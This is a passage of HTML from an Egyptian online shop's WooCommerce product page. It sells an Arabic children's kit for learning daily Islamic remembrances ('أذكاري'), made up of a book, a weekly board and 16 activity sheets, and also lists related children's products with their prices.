https://lozaworld.com/wp-content/uploads/2022/11/VNAILJzAflMmyoUwdoAtbieYaPbll1q0BjWFZ3MY.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/239;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS.jpg" data-width="725" data-height="1000" class="pswp-additional pointer zoom" title="waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS" data-small="https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS-600x828.jpg"><img width="300" height="414" data-src="https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS-300x414.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS-300x414.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS-218x300.jpg 218w, https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS-600x828.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS-7x10.jpg 7w, https://lozaworld.com/wp-content/uploads/2022/11/waR2PSNtPnJqqngBo7gbjVGv3DpCxxZB3a9BaWpS.jpg 725w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/414;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p.jpg" data-width="831" data-height="1000" class="pswp-additional pointer zoom" title="x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p" data-small="https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p-600x722.jpg"><img width="300" height="361" data-src="https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p-300x361.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p-300x361.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p-249x300.jpg 249w, https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p-768x924.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p-600x722.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p-8x10.jpg 8w, https://lozaworld.com/wp-content/uploads/2022/11/x0FKr4K4OukgvRhiDNS4ojdZDY1LZ7GTr6BXXX0p.jpg 831w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/361;" /></span></li>					
					
            </ul>
			                <div class="swiper-custom-left thumbnails-bottom"></div>
                <div class="swiper-custom-right thumbnails-bottom"></div>
			
        </div>
		    </div>
</div><!-- Product images/ END -->


<div class="col-lg-6 col-md-6 col-sm-12 product-information">
    <div class="product-information-inner">
        <div class="fixed-content">
                    
            <h1 class="product_title entry-title">مجموعة اذكاري</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>139.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>مجموعة مميزة لتعليم الاطفال الأذكار المهمة في حياة المسلم</p>
<p>مجموعة (أذكاري) </p>
<p>اللي طفلك هيلاقي فيها أهم الأذكار في اليوم والليلة، واللي من الضروري الطفل يتعلمها من صغره عشان ينشأ عليها.</p>
<p>وكمان هيلاقي فيها أنشطة تفاعلية متنوعة صممناها مخصوص عشان تناسب الطفل من بداية سن القراءة فيما فوق؛ وده لأن الهدف من المجموعة مش مجرد قراءة أو حفظ الأذكار، ولكن فهمها والتفاعل معاها.</p>
<p>محتويات المجموعة:</p>
<p>كتاب أذكاري؛ لأهم أذكار اليوم والليلة للطفل المسلم.</p>
<p>سبورة أذكاري الأسبوعية + قلم.</p>
<p>16 ورقة عمل ونشاط تفاعلي.</p>
</div>
<div class="ywdpd-table-discounts-wrapper"></div><div class="ywdpd-notices-wrapper"></div>


<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7774  wishlist-fragment on-first-load"
	data-fragment-ref="7774"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:7774,&quot;parent_product_id&quot;:7774,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7774&#038;_wpnonce=caee2034c6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7774"
		data-product-type="simple"
		data-original-product-id="7774"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta"> 
    <span class="sku_wrapper">SKU: <span
                class="sku">45737</span></span>

 <div class="products-page-cats"><span class="posted_in">Category: <a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" rel="tag">العاب إسلامية</a></span></div> <span class="tagged_as">Tag: <a href="https://lozaworld.com/product-tag/%d9%85%d9%86-5-%d8%a7%d9%84%d9%89-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" rel="tag">من 5 الى 8 سنوات</a></span></div>

            <div class="product-share">
				<span class="share-title">Share: </span>
		<ul class="menu-social-icons ">
		
			<li>
			<a href="https://twitter.com/share?url=https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/&text=%D9%85%D8%AC%D9%85%D9%88%D8%B9%D8%A9%20%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A" class="title-tooltip mtips mtips-top" title="Twitter" target="_blank" rel="noopener">
			<i class="et-icon et-twitter"></i><span class="mt-mes">Twitter</span></a>
			</li>
			
			<li>
			<a href="https://www.facebook.com/sharer.php?u=https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/&amp;images=https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000.png" class="title-tooltip mtips mtips-top" title="Facebook" target="_blank" rel="noopener">
			<i class="et-icon et-facebook"></i><span class="mt-mes">Facebook</span></a>
			</li>
			
			<li>
			<a href="https://vk.com/share.php?url=https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/&image=https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000.png?&title=%D9%85%D8%AC%D9%85%D9%88%D8%B9%D8%A9%20%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A" class="title-tooltip mtips mtips-top" title="VK" target="_blank" rel="noopener">
			<i class="et-icon et-vk"></i><span class="mt-mes">VK</span></a>
			</li>
			
			<li>
			<a href="https://pinterest.com/pin/create/button/?url=https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/&amp;media=https://lozaworld.com/wp-content/uploads/2022/11/20220203_231922_0000.png&amp;description=%D9%85%D8%AC%D9%85%D9%88%D8%B9%D8%A9%20%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A" class="title-tooltip mtips mtips-top" title="Pinterest" target="_blank" rel="noopener">
			<i class="et-icon et-pinterest"></i><span class="mt-mes">Pinterest</span></a>
			</li>
			
			<li>
			<a href="/cdn-cgi/l/email-protection#[base64]" class="title-tooltip mtips mtips-top" title="Mail to friend" target="_blank" rel="noopener">
			<i class="et-icon et-message"></i><span class="mt-mes">Mail to friend</span></a>
			</li>
			
			<li>
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/&title=" class="title-tooltip mtips mtips-top" title="linkedin" target="_blank" rel="noopener">
			<i class="et-icon et-linkedin"></i><span class="mt-mes">Linkedin</span></a>
			</li>
			
			<li>
			<a href="https://api.whatsapp.com/send?text=https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" class="title-tooltip mtips mtips-top" title="whatsapp" target="_blank" rel="noopener">
			<i class="et-icon et-whatsapp"></i><span class="mt-mes">Whatsapp</span></a>
			</li>
			
			<li>
			<a href="https://web.skype.com/share?url=https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" class="title-tooltip mtips mtips-top" title="skype" target="_blank" rel="noopener">
			<i class="et-icon et-skype"></i><span class="mt-mes">Skype</span></a>
			</li>
			
		</ul>
		            </div>
		
        </div>
    </div>
</div><!-- Product information/ END -->
				</div>
			
			</div> <!-- CONTENT/ END -->
			
					</div>
		
		    <div class="woocommerce-tabs wc-tabs-wrapper tabs tabs-default ">
        <ul class="wc-tabs tabs-nav">
            	            
                <li >
                    <a href="#tab_description" id="tab_description" class="tab-title opened"><span>الوصف</span></a>
                </li>
            
            
              
        
             
        </ul>

        	        
                        <div class="tab-content tab-description" id="content_tab_description" style="display:block;">
                <div class="tab-content-inner">
                    <div class="tab-content-scroll">
                        

<div style="direction: rtl"><strong>مجموعة مميزة لتعليم الاطفال الأذكار المهمة في حياة المسلم</strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>مجموعة (أذكاري) </strong></div>
<div style="direction: rtl"></div>
<div style="direction: rtl"><strong>اللي طفلك هيلاقي فيها أهم الأذكار في اليوم والليلة، واللي من الضروري الطفل يتعلمها من صغره عشان ينشأ عليها.</strong></div>
<p style="direction: rtl">
<div style="direction: rtl"></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>وكمان هيلاقي فيها أنشطة تفاعلية متنوعة صممناها مخصوص عشان تناسب الطفل من بداية سن القراءة فيما فوق؛ وده لأن الهدف من المجموعة مش مجرد قراءة أو حفظ الأذكار، ولكن فهمها والتفاعل معاها.</strong></div>
<p style="direction: rtl">
<div style="direction: rtl"></div>
<div style="direction: rtl"><strong>محتويات المجموعة:</strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>كتاب أذكاري؛ لأهم أذكار اليوم والليلة للطفل المسلم.</strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>سبورة أذكاري الأسبوعية + قلم.</strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>16 ورقة عمل ونشاط تفاعلي.</strong></div>
                    </div>
                </div>
            </div>
                
        
                    </div>
		
					        <link rel="stylesheet" href="https://lozaworld.com/wp-content/themes/xstore/css/modules/navigation-rtl.min.css?ver=1.0" type="text/css" media="all" /> 		    <div class="posts-navigation hidden">
		            <div class="posts-nav-btn prev-post">
                <div class="post-info">
                    <div class="post-details">
                        <a href="https://lozaworld.com/product/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a8%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%a7%d8%aa/" class="post-title">
							فيديو بازل-بنات                        </a>
						<p class="price"><span class="woocommerce-Price-amount amount"><bdi>217.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>                    </div>
                    <a href="https://lozaworld.com/product/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a8%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%a7%d8%aa/">
						<img width="90" height="90" data-src="https://lozaworld.com/wp-content/uploads/2022/11/118040966_3202336729804292_5712569251413493632_n-100x100.jpg" class="attachment-90x90 size-90x90 wp-post-image lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/118040966_3202336729804292_5712569251413493632_n-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2022/11/118040966_3202336729804292_5712569251413493632_n-150x150.jpg 150w" data-sizes="(max-width: 90px) 100vw, 90px" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;" />                    </a>
                </div>
                <span class="post-nav-arrow">
                        <i class="et-icon et-right-arrow"></i>
                    </span>
            </div>
		
		            <div class="posts-nav-btn next-post">
					<span class="post-nav-arrow">
                        <i class="et-icon et-left-arrow"></i>
                    </span>
                <div class="post-info">
                    <a href="https://lozaworld.com/product/%d9%83%d8%b1%d8%a7%d8%b3%d8%a9-%d8%b1%d8%ad%d9%84%d8%a9-%d8%a7%d9%84%d8%ad%d8%ac/">
						<img width="90" height="90" data-src="https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n-removebg-preview-100x100.png" class="attachment-90x90 size-90x90 wp-post-image lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n-removebg-preview-100x100.png 100w, https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n-removebg-preview-150x150.png 150w" data-sizes="(max-width: 90px) 100vw, 90px" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;" />                    </a>
                    <div class="post-details">
                        <a href="https://lozaworld.com/product/%d9%83%d8%b1%d8%a7%d8%b3%d8%a9-%d8%b1%d8%ad%d9%84%d8%a9-%d8%a7%d9%84%d8%ad%d8%ac/" class="post-title">
							كراسة رحلة الحج                        </a>
						<p class="price"><span class="woocommerce-Price-amount amount"><bdi>110.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>                    </div>
                </div>
            </div>
		    </div>
				
		  
				
				
		<h2 class="products-title related-products-title"><span>Related products</span></h2><div class="swiper-entry related-products middle arrows-hover">
	                <div
	                    class="swiper-container carousel-area  products-slider slider-8896 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="2"
	                    data-sm-slides="3"
	                    data-md-slides="4"
	                    data-lt-slides="4"
	                    data-slides-per-view="4"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                      data-space="10"
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-10250 status-publish instock product_cat-116 product_tag--0--1- product_tag--1--2- product_tag--3--5- product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10250  wishlist-fragment on-first-load"
	data-fragment-ref="10250"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10250,&quot;parent_product_id&quot;:10250,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10250&#038;_wpnonce=caee2034c6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10250"
		data-product-type="simple"
		data-original-product-id="10250"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%b9%d9%8a/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="200" data-src="https://lozaworld.com/wp-content/uploads/2022/11/04803c1b-a321-4f85-91f8-77c0f196d6d7-300x200.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/04803c1b-a321-4f85-91f8-77c0f196d6d7-300x200.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/04803c1b-a321-4f85-91f8-77c0f196d6d7-1024x682.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/04803c1b-a321-4f85-91f8-77c0f196d6d7-768x512.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/04803c1b-a321-4f85-91f8-77c0f196d6d7-600x400.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/04803c1b-a321-4f85-91f8-77c0f196d6d7-10x7.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/04803c1b-a321-4f85-91f8-77c0f196d6d7.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></div>	
	                        <img width="300" height="200" data-src="https://lozaworld.com/wp-content/uploads/2022/11/04803c1b-a321-4f85-91f8-77c0f196d6d7-removebg-preview-300x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/04803c1b-a321-4f85-91f8-77c0f196d6d7-removebg-preview-300x200.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/04803c1b-a321-4f85-91f8-77c0f196d6d7-removebg-preview-600x400.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/04803c1b-a321-4f85-91f8-77c0f196d6d7-removebg-preview-10x7.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/04803c1b-a321-4f85-91f8-77c0f196d6d7-removebg-preview.png 612w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="10250">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%b9%d9%8a/">كتاب قماش &#8211; ال...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_693dc05d909e2">كمية كتاب قماش - الله معي</label>
	<input
		type="number"
				id="quantity_693dc05d909e2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=10250" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10250" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10250" data-product_sku="57541" aria-label="إضافة إلى عربة التسوق: &quot;كتاب قماش - الله معي&quot;" rel="nofollow" data-product_name="كتاب قماش - الله معي"></a><span id="woocommerce_loop_add_to_cart_link_describedby_10250" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-7604 status-publish first instock product_cat-78 has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7604  wishlist-fragment on-first-load"
	data-fragment-ref="7604"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7604,&quot;parent_product_id&quot;:7604,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7604&#038;_wpnonce=caee2034c6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7604"
		data-product-type="simple"
		data-original-product-id="7604"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d8%b4%d8%ac%d8%b1%d8%a9-%d8%b9%d8%a7%d8%a6%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="273" data-src="https://lozaworld.com/wp-content/uploads/2022/11/FB_IMG_1641634914392-300x273.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/FB_IMG_1641634914392-300x273.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/FB_IMG_1641634914392-1024x931.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/FB_IMG_1641634914392-768x698.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/FB_IMG_1641634914392-600x546.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/FB_IMG_1641634914392-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/FB_IMG_1641634914392.jpg 1080w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/273;" /></div>	
	                        <img width="300" height="198" data-src="https://lozaworld.com/wp-content/uploads/2022/11/20220203_222858_0000-300x198.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/20220203_222858_0000-300x198.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_222858_0000-600x395.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_222858_0000-1024x674.png 1024w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_222858_0000-768x506.png 768w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_222858_0000-10x7.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_222858_0000.png 1080w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/198;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="7604">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d8%b4%d8%ac%d8%b1%d8%a9-%d8%b9%d8%a7%d8%a6%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85/">شجرة عائلة الرسول ال...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>201.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_693dc05d93434">كمية شجرة عائلة الرسول الكريم</label>
	<input
		type="number"
				id="quantity_693dc05d93434"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=7604" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7604" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7604" data-product_sku="57549" aria-label="إضافة إلى عربة التسوق: &quot;شجرة عائلة الرسول الكريم&quot;" rel="nofollow" data-product_name="شجرة عائلة الرسول الكريم"></a><span id="woocommerce_loop_add_to_cart_link_describedby_7604" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-9500 status-publish instock product_cat-92 product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9500  wishlist-fragment on-first-load"
	data-fragment-ref="9500"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9500,&quot;parent_product_id&quot;:9500,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9500&#038;_wpnonce=caee2034c6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9500"
		data-product-type="simple"
		data-original-product-id="9500"
